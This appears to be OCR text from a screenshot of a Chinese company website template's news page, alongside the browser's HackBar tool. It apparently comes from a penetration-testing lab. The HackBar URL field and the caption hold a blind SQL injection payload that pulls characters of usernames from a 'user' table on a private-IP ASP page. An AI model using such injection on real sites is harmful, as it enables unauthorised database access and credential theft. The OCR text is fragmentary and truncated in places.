 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 5, 1)) from user)>109
Dw
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 41
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：41次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 5, 1)) from user)>109
Split URL
Execute
Post data Referer User Agent Cookies Clear All